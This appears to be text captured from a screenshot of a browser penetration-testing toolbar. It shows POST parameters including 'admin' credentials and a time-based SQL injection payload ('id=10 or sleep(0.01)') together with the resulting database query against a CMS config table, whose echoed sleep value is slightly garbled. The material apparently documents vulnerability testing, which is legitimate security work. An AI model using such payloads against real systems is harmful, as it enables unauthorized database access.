 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
&para138=15555555555
&para139=admin
&para140=admin
&id=10 or sleep(0.01)
Enable Post data Enable Referrer
select * from met_config where lang ='' and name= 'met_fd_ok' and columnid = 10 or sleep(0.0.1)